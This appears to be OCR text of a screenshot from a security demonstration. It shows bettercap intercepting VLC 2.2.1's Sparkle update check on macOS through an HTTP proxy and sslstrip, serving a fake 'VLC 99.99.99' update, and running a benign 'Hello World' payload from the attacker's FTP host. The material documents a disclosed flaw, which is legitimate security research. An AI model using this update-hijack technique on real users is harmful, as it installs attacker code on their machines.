 VLC File Modifica Visualizza Riproduzione Audio Video Sottotitoli Finestra Aiuto
Sab 17:36
Lettore multimediale VLC
RACCOLTA
Scaletta 0
Raccolta multimediale 0
MIO COMPUTER
Video
Musica
Immagini
RETE LOCALE
Universal Plug'n'Play
Flussi di rete (SAP)
INTERNET
Podcast
Free Music Charts
Scaletta
Cerca
Rilascia qui media
Apri media...
00:00
bettercap — ./sync.sh && clear && ./test_sslstrip.sh — ./sync.sh&& — ruby • test_sslstrip.sh — 157×49
@ Local proxy address: 192.168.1.3:8080
@ Setting HTTP proxy for Wi-Fi network service ...
@ Enabling proxy ...
@ Launching bettercap ...
bettercap
v1.3.3b
http://bettercap.org/
[I] Starting [ spoofing:✘ discovery:✘ sniffer:✘ http-proxy:✔ https-proxy:✘ sslstrip:✔ http-server:✘ ] ...
[W] You are running an unstable/beta version of this software, please update to a stable one if available.
[I] [GATEWAY] 192.168.1.1 : 38:F8:89:05:EA:4C ( Huawei Technologies )
[I] Targeting the whole subnet 192.168.1.0..192.168.1.255 ...
[I] [OSX SPARKLE] Getting 'http://get.videolan.org/vlc/2.2.1/macosx/vlc-2.2.1.dmg' file size ...
[I] [OSX SPARKLE] FTP server started on ftp://192.168.1.3:2100/ ...
[I] HTTP Proxy started on 192.168.1.3:8080 ...
[local] GET http://update.videolan.org/vlc/sparkle/vlc-intel64.... ( text/xml ) [200]
[I]
[I] Pwning OSX Machine :
[I] URL : http://update.videolan.org/vlc/sparkle/vlc-intel64.xml
[I] AGENT : VLC/2.2.1 Sparkle/a425c42
[I]
Aggiormento Software
E' disponibile una nuova versione di VLC!
VLC 99.99.99 è disponbile; disponi della versione 2.2.1. Desideri eseguire
l'aggiornamento ora?
Note di rilascio:
Changelog
Security Fixes.
In futuro scarica e installa automaticamente gli aggiornamenti
Ignora questa versione
Ricordamelo più tardi
Installa
evilsocket — /Volumes/192.168.1.3/hello; exit — /Volumes/192.168.1...
Last login: Sat Jan 30 17:30:27 on ttys003
/Volumes/192.168.1.3/hello ; exit;
~ » /Volumes/192.168.1.3/hello ; exit; ~
Hello World
[Processo completato]